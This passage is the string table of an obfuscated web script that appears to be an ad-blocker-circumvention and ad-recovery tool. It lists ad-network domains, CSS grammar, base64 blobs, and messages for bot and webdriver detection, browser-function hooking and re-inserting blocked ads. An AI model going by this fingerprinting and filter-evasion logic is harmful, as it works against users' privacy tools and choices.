x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','[<counter-name>\x20<integer>?]+|none','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','hbopenbid.pubmatic.com','halifaxcourier.co.uk','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','/media/vpaid-display/iframe.html','__webdriver_script_fn','secure','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','clone','selectors','MessageEvent_source','isVisibleContent','auto||<ratio>','none|auto|<percentage>','microad.jp','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','adUnitPath','bqstreamer.com','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','jsHeapSizeLimit','gpt-firstimpression','Wrong\x20value\x20`','normal|allow-discrete','Keyword','ancestorOrigins','scanString','<head','profile','Date','unhandled\x20exception\x20-\x20','__as_new_xhr_data','bottom','economy|exact','isParentsDisplayNone','Element_classList','outerHTML','reset','ReadableStream','nextState','im-apps.net','consumeNumber','description','pmdstatic.net','getTargetingKeys','auto|<color>','<!--','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','_phantom','https://s.html-load.com','safari',';\x20Priority=High','HTMLIFrameElement_src','getVersion','664wsHEYj','can\x27t\x20access\x20user-agent','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','Feature','SharedWorker','before\x20doesn\x27t\x20belong\x20to\x20list','ACK_INVISIBLE','fundingchoicesmessages.google.com','<\x27max-block-size\x27>','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','negotiate_fail','preventDefault','/adsid/integrator.js','object-keys','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','installedModules','kueezrtb.com','<keyframe-block>+','<\x27min-inline-size\x27>','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','eatIdent','https://html-load.cc','HTMLElement_style','a-mo.net','useractioncomplete','adjust.com','DOMTokenList','HTMLAnchorElement_pathname','opacity','removeAttribute','loading','Destroying\x20interstitial\x20slots\x20:\x20','matcher','delete','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','compareByGeneratedPositionsDeflated','gpt-adingo','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','isPropagationStopped','<shape-box>|fill-box|stroke-box|view-box','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','butt|round|square','selenium-evaluate','ocelot.studio','CSSStyleDeclaration_setProperty','computed','GeneralEnclosed','[<line-names>|<name-repeat>]+','onClickAutoRecovery','<number-zero-one>','scorecardresearch.com','nthChildOf','-ad','getComponents','__as_xhr_open_args','requestIdleCallback','max','_generateSourcesContent','[<geometry-box>|no-clip]#','Terminate\x20-\x20empty\x20profile','Brackets','matchAtrulePrelude','<shape>|auto','none|<offset-path>||<coord-box>','for','w\x20=\x20window.parent.parent;','%%%INV_CODE%%%','responseURL','referrerPolicy','document.querySelectorAll','mimeTypesConsistent','grippers|none','auto|bar|block|underscore','adunit','botd\x20timeout','googlesyndication.com','String','no-cache','_as_injected_functions','//#\x20sourceURL=mediation.js','\x27))','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','emit','eventId=','walk','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','center|start|end|self-start|self-end|flex-start|flex-end','main_richload','land','Terminate\x20-\x20bot\x20detected','[stretch|repeat|round|space]{1,2}','gpt-minutemedia','initLogMessageHandler','_mappings','sizes','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','auto|stable&&both-edges?','skewX(\x20[<angle>|<zero>]\x20)','ima://','document.getElementsByTagName','osano_','__gpp','khz','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','text','sentrySampleRatio','properties','none|[<number>|<percentage>]{1,3}','fmget_targets','removeChild','wrap|none','getNode','ads-twitter.com','adscale.de','securepubads.g.doubleclick.net','<image>|none','aweber.com','adx.digitalmatter.services','recoverAds','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','gpt_requested_time','visualViewport','<\x27border-top-left-radius\x27>','ownKeys','recovery_adm_gpt_request','sourceMap','parseFromString','<\x27margin-block-end\x27>','bounceexchange.com','j7p.jp','contain|none|auto','gpt-','Counter','browserLanguage','permissions','[-token','<number-percentage>{1,4}&&fill?','Match','<generic>','blockAdUnitPath','skipWs','removeEventListener','protectHtml','https://m1.openfpcdn.io/botd/v','sp.','blur(\x20<length>\x20)','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','Function\x20name\x20must\x20be\x20`url`','.umogames.com','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','cWJ1dw==','z-index','tokenIndex','transferSize','write','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','/widgets.html','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','offsetAndType','Percent\x20sign\x20is\x20expected','splice','ads-refinery89.adhese.com','tpc.googlesyndication.com','anonymised.io','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)',',\x20scrollX:\x20','body','v4ac1eiZr0','hardwareConcurrency','monitoring','[from-image||<resolution>]&&snap?','HTMLAnchorElement_hash','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','startColumn','eventStatus','Negotiate\x20sync\x20vital\x20failed:\x20','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','errorTrace\x20signal\x20unexpected\x20behaviour','HTMLImageElement','isDelim','failed','autobild.de','auto|wrap|nowrap','https://cmp.osano.com','cpmstar.com','isNaN','[Bot]\x20bot\x20detected,\x20botKind=','hooked_page','/cou/iframe','7d518f02','inherit','window.PluginArray\x20is\x20undefined','[<type-selector>?\x20<subclass-selector>*]!','[auto?\x20[none|<length>]]{1,2}','<percentage>|<length>|<number>','nn_','ZmthZA==','selenium','initial|inherit|unset|revert|revert-layer','Window_fetch','display\x20none','none|circle|disc|square','mediaType','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','apply','advertisement','internet_explorer','cqmax','auto|never|always|<absolute-size>|<length>','[id^=\x22gpt_ad_\x22]','httpEquiv','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','getOwnPropertyNames','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','getId','Hyphen\x20minus','cdn.confiant-integrations.net','admz','<ident>|<function-token>\x20<any-value>\x20)','[data-ad-name]','auto|avoid','List<','<\x27left\x27>','orbidder.otto.de','adkernel.com','warn','flow|flow-root|table|flex|grid|ruby','api.assertcom.de','bmxvYw==','iframe\x20load\x20timeout-fetch\x20error:\x20','UNKNOWN','normal|reset|<number>|<percentage>','atob-btoa','NodeList','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','Window_open','encodedBodySize','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','hasOwnProperty','window.parent.document.domain;','version','last_bfa_at','<\x27margin-top\x27>','publisherId','onorientationchange','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','clientHeight','layer(\x20<layer-name>\x20)','Expect\x20an\x20apostrophe','onmousedown','as_inventory_frame_listener_adder','<script>window.parent.postMessage(\x27','hooking\x20started\x20without\x20preframe\x20hooking','selectorText','hasFocus','auto|<length-percentage>','anyclip.com','rtt','none|mandatory|proximity','<string>\x20[<integer>|on|off]?','meta[name=\x22as-tester-handler-added\x22]','ar-yahoo-v1','lookupValue','nonzero|evenodd','atrulePrelude','[data-id^=\x22div-gpt-ad\x22]','ayads.co','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','cachedAt','__replaced','Plus\x20sign','ZGdnbg==','<!DOCTYPE\x20html>','Comma','https://','document.createElement','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','rex','evalLength','none|left|right|both|inline-start|inline-end','tail','cssRules','AddMatchOnce','toStringTag','poster','auto?\x20[none|<length>]','block','name','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','DeclarationList','String\x20or\x20url()\x20is\x20expected','supports(','Failed\x20to\x20fetch','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','getSlots','gigacalculator.com','MSG_SYN',',\x20scrollY:\x20','PerformanceResourceTiming_encodedBodySize','createDescriptor','cust_params','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','adsinteractive','iframe\x20message\x20timeout','kind','tokenCount','https://07c225f3.online','basename','})()','adChoice','urlFilter','srcset','image-src:\x20display-none','Element_setAttribute','none|always|column|page|spread','kargo-','<xyz-space>\x20[<number>|<percentage>|none]{3}','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','MediaSettingsRange','[[auto|<length-percentage>]{1,2}]#','plugins','<family-name>#','Element_id','<feature-value-declaration>','xhr.onreadystatechange\x20not\x20set','rad','none|<integer>','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','rfihub.com','alert','div\x20{}','lvmin','rest','Brian\x20Paul','appiersig.com','interstitial','adma','window.external\x20is\x20undefined','debug','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','[alternate||[over|under]]|inter-character','Math','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','isMainFrame','https://aax.amazon-adsystem.com/e/dtb/bid','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','[<layer-name>#|<layer-name>?]','scrollX','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','gcprivacy.com','open','as_key','navigator.webdriver\x20is\x20undefined','code','sign(\x20<calc-sum>\x20)','not-','contentWindow','width\x20not\x20set\x20properly','strict','__webdriver_evaluate','computeSourceURL','`\x20is\x20missed','reserved1','lookupType','Exception\x20occurred\x20in\x20hooked\x20property\x20','stringify','inside|outside','<?lit$','insertBefore','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','\x20\x20\x20\x20','errArgs','getTargeting','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','removeProperty','usedJSHeapSize','valueOf','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','responseType','players','https://consent.programme.tv','getAtrule','createElement','getAdserverTargeting','3rd-party\x20xhr\x20unexpected\x20response','Atrule','isAdblockUser','scroll|fixed|local','getPropertyValue','configIndex','__webdriver_script_function','<an-plus-b>|even|odd','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','timestamp','gstatic.com','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','this.href=\x27https://paid.outbrain.com/network/redir','span','AtrulePrelude','container','<clip-source>|[<basic-shape>||<geometry-box>]|none','https://consent.sunderlandecho.com','ad-unit','last','uidapi.com','layer','<custom-ident>','div','cmp.osano.com','cmVzZXJ2ZWQx','preload','<type-selector>|<subclass-selector>','normal|[<number>\x20<integer>?]','error\x20on\x20contentWindow','window.parent.parent.confiant.services().onASTAdLoad','insertAdjacentHTML','MediaQueryList','cootlogix.com','ad-placeholder','<\x27bottom\x27>','domain\x20switch:\x20no\x20src\x20attribute','<number>|<percentage>','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','sascdn.com','bad-string-token','sleipnir/','pageview','none|all|[digits\x20<integer>?]','bored_panda_script_block_check','<single-animation-timeline>#','data-freestar-ad','number-token','cache_isbot','String_replace','getOutOfPage','sdk_version','document\x20-\x20link\x20element','document','supports','polarbyte','googletag','MatchGraph','defineOutOfPageSlot','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','div#contents','https://consent.programme-tv.net','dvmin','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','the-ozone-project.com','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','image','indexOf','https://www.google.com','Response','lvw','<complex-selector>#','<\x27block-size\x27>','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','as_handler_set','Analytics.event(','visible','div#contents\x20>\x20span#ads','normal|<feature-tag-value>#','[<box>|border|padding|content|text]#','<ns-prefix>?\x20<ident-token>','toLog','pop','adv-space','has','isVisibleNode','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','matched','CDO','auto|normal|none','Destroying\x20blocked\x20slots\x20:\x20','cloudfront.net','attributeFilter','brightness(\x20<number-percentage>\x20)','/gampad/ads','open-quote|close-quote|no-open-quote|no-close-quote','lastIndexOf','[data-ad-client]','all','ZndiaA==','window.top._df.t','<url>\x20<decibel>?|none','renderer','<alpha-value>','margin-left','pghub.io','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','eWJmcQ==','element\x20out\x20of\x20viewable\x20window','adblock_circumvent_score','[<length-percentage>|top|center|bottom]#','<length-percentage>|<flex>|min-content|max-content|auto','vmax','applyTo','HTMLTableSectionElement','data-non-sharding','proper.io','[object\x20Intl]','insurads.com','_isTcfNeeded','URL','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','<\x27margin-block\x27>','intervalId','charCode','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','ContentWindow\x20not\x20found','[<integer>&&<symbol>]#','enliple','Name\x20is\x20expected','https://report.error-report.com/modal?eventId=&error=','this.postMessage(...arguments)','urlParse','import','token','Advertisement','auto|always|avoid|left|right|recto|verso','tagan.adlightning.com','error\x20on\x20googletag.pubads()','polarbyte.com','Element_tagName','args','<\x27margin-bottom\x27>','normal|small-caps','wrong\x20contentWindow','querySelector','normal|break-word','3rd-party\x20script\x20error','[<length-percentage>|left|center|right]#','false','startsWith','inventoryId','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','&url=','isUnregistered','createObjectURL','none|[weight||style||small-caps||position]','readystatechange','IntersectionObserverEntry','ats.rlcdn.com','evaluate','HTMLElement_innerText','option\x20priority\x20is\x20invalid','requestIdleCallback\x20not\x20exists',';\x20Path=','baseUrl','HTMLIFrameElement_name','race','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','i|s','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','fromSourceMap','[<predefined-rgb-params>|<xyz-params>]','combinator','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','content-box|padding-box|border-box|fill-box|stroke-box|view-box','normal|<length-percentage>','blockIVT','<font-weight-absolute>{1,2}','&domain=','substr','remove','MSG_ACK','tunebat.com','documentElementKeys','<media-query>#','translateZ(\x20<length>\x20)','none|<filter-function-list>','webkitSpeechGrammar','MessageEvent_origin','<relative-selector>#','original_url','initMain','Invalid\x20base64\x20digit:\x20','auto|<string>','/negotiate/v3/xhr?passcode=','border-box|content-box|margin-box|padding-box','document.hidden','Bad\x20value\x20for\x20`','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','<\x27margin-right\x27>','expression','webGL','Blocked\x20prebid\x20request\x20error\x20for\x20','elapsed_time_ms','<grid-line>\x20[/\x20<grid-line>]{0,3}','gpt','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','rhombusads.com','<declaration-value>?','head','isAbsolute','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','<symbol>+','Failed\x20to\x20load\x203rd-party\x20image:\x20','pos','matchAll','[<length>|<number>]{1,4}','\x22\x20is\x20a\x20required\x20argument.','syntax','parseContext','cqmin','gpt-geniee','XMLHttpRequest','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','pbjs','initLogUploadHandler','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','Event','fuse','window.top.confiant.services().onASTAdLoad','var(','HTMLTableColElement','programme.tv','<wq-name>|<ns-prefix>?\x20\x27*\x27','data-sdk','enter','minutemedia-prebid.com','__fpjs_d_m','brave','<bg-size>#','Chrome/','HTMLMetaElement','<angle>','<-ms-filter-function>+','floor','\x22></script></head><body></body></html>','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','https://fb2.html-load.com','term','.get','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','auto|avoid|avoid-page|avoid-column|avoid-region','https://css-load.com','print','text-ad-links','sourceMapURL\x20could\x20not\x20be\x20parsed','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','socdm.com','<\x27inset-inline-start\x27>','FontFace','cos(\x20<calc-sum>\x20)','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit',',\x20width:\x20','navigator.plugins.length\x20is\x20undefined','break','element','delay','_sourceRoot','<length>|<percentage>|auto','dggn','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','findValueFragments','baseURI','6d29821e','</a></span>','dvmax','https://securepubads.g.doubleclick.net/tag/js/gpt.js','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','side_ad','dvb','HTMLLinkElement','smadex.com','adform.net','CSSPrimitiveValue','getBoundingClientRect','[pack|next]||[definite-first|ordered]','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','canvas','4dex.io','<length-percentage>|min-content|max-content|auto','<supports-condition>','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','__hooked_preframe','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','ad-stir.com','mmctsvc.com','adingo.jp','af8d5326','PseudoElementSelector','unshift','HTMLAnchorElement_href','\x22],[class*=\x22','Profile','adpushup','/filter-fingerprint','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','onclick','__sa_','phantomas',',\x20fetch:\x20','<bg-image>#','option\x20encode\x20is\x20invalid','not_blocking_ads','true|false','<color>+|none','__proto__','size','text_ads','https://s.teag.ad-shield.io/2/857374/analytics.js','image-set(\x20<image-set-option>#\x20)','decodeURIComponent','<bg-clip>#','json','defineSlot','getWriter','_self','HTMLAnchorElement_host','center|start|end|flex-start|flex-end','DOMParser_parseFromString','\x0a\x20\x20--------','_sources','ADS_FRAME','url-token','No\x20element\x20indexed\x20by\x20','[name^=\x22google_ads_iframe\x22]','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','GET','https://hbopenbid.pubmatic.com/translator','<\x27align-content\x27>\x20<\x27justify-content\x27>?','visible|auto|hidden','sddan.com','onLoad','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','iframe\x20error\x20event','ports','<\x27align-self\x27>\x20<\x27justify-self\x27>?','adsafeprotected.com','none|blink','innovid.com','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','Unknown\x20type:\x20','mustExcludeStrings','CefSharp','ats-','credentials','isEmpty','memory','unprotect','HTMLTableElement','[restore-rejections]\x20handleQueued\x20script_onerror','prev_iu_szs','none|text|all|-moz-none','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','onerror','sp_message_','combo','defaultView','notifications','visible|hidden','adsappier.com','stopPropagation','https://fb.css-load.com','OutOfPageFormat','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','addType_','{\x22apply-ratio\x22:1,\x22','/health-check','headless_chrome','iab-flexad','<length>\x20<length>?','as_domain','findAllFragments','meta','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','every','viously.com','auto|bullets|numbers|words|spell-out|<counter-style-name>','invalid\x20url\x20(anchor\x20href\x20set):\x20','collapse|separate','is_admiral_active','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','reason','httponly','buildID','split','getParameter','<number\x20[0,1]>','<single-animation-play-state>#','Element','whitespace-token','parse','as-check-script-blocked','JlhEX1FPaE1ybHRwUjFjNHpHClk=','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','row|row-reverse|column|column-reverse','article','getAttributeNames','stats.wp.com','notificationPermissions','gpt-adshield','sent','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','https://qa.ad-shield.io','dyv1bugovvq1g.cloudfront.net','recovery_adm_click_ar','liadm.com','<number-one-or-greater>','spawn','normal|compact','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','getLocation','top','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','link[rel=\x22stylesheet\x22][href*=\x22','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','as-check-script-blocked-ready','auto|balance|stable|pretty','regexp-test','pathname','toISOString','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','stylesheetUrlsToLoadBeforeHooking','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','document.getElementById','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','admost.com','<repeat-style>#','visibility','advertiserId','disallowEmpty','_file','3rd-party\x20xhr\x20abort','promise','Element_querySelector','defineProperties','UnicodeRange','Unknown\x20field\x20`','HTMLImageElement_src','originalPositionFor','root','<complex-selector-list>','compareByGeneratedPositionsDeflatedNoLine','idFilter','encodeURI','call','setTargetingForGPTAsync','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','ay.delivery','xyz|xyz-d50|xyz-d65','redir','ad.doorigo.co.kr','tpmn','permutive.com','googletag\x20cmd\x20unshift\x20failed\x20:\x20','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','[<length>|<percentage>|auto]{1,4}','<length-percentage>','HTMLLinkElement_href','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','sources','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','HTMLAnchorElement_hostname','alt','hidden','At-rule\x20`@','EventTarget','windowSize','recovery_loaded_time','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','Element\x20not\x20visible\x20v2\x20|\x20','servenobid.com','https://cdn.privacy-mgmt.com','as-empty-bidder','www.google.com','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','Document_querySelector','parseString','nearest|up|down|to-zero','<empty\x20string>','adsdk.microsoft.com','aWQ=','[auto|<length-percentage>]{1,2}','https://content-loader.com','papi','<\x27inset\x27>','ad.as.amanad.adtdp.com','lvmax','avt','googlesyndication\x5c.com','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','gptFetch','ACK_VISIBLE','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','Node_insertBefore','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','/negotiate/v3/iframe?passcode=','<\x27align-items\x27>\x20<\x27justify-items\x27>?','shouldHookDomContentLoadedLateListeners','forEach','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','ApplePayError','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','Text','nullable','iframe[name=\x22','referrer','lr-tb|rl-tb|tb-rl|lr|rl|tb','<ray()>|<url>|<basic-shape>','text-ads','Window_frames','<\x27margin-inline-start\x27>','getStorageUpdates','worldhistory.org','cache',':\x20[left|right|first|blank]','CanvasCaptureMediaStream','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','otSDKStub','responseText','unhandled\x20exception','<div','cmd','attributionSrc','quantumdex.io','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','action','cmVzZXJ2ZWQySW5wdXQ=','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','gpt-funke','SupportsDeclaration','hostage','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','.getAdserverTargeting','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','em1wYw==','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','<box>|margin-box','hooked','rotateZ(\x20[<angle>|<zero>]\x20)','<boolean-expr[','none|all|<dashed-ident>#','inventory_name','sn_ad_label_','[id*=\x22','$chrome_asyncScriptInfo','/favicon.ico?','__lastWatirAlert','<\x27width\x27>','childNodes','3lift.com','DisallowEmpty','event_type','<keyframes-name>','decodeValues','\x27,\x20\x27*\x27)</script>','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','<\x27max-inline-size\x27>','detect','data-ad-width','auto|from-font|<length>|<percentage>','Comment','ndtvprofit.com','CSSStyleSheet','recognizer','HTMLMediaElement','SVGElement','boredpanda.com','denied','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','isEncodedId','<any-value>','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','getType','<easing-function>#','Element_removeAttribute','webkitMediaStream','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','<combinator>?\x20<complex-real-selector>','auto|<integer>','adapi.inlcorp.com','gpt-highfivve','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','VGhl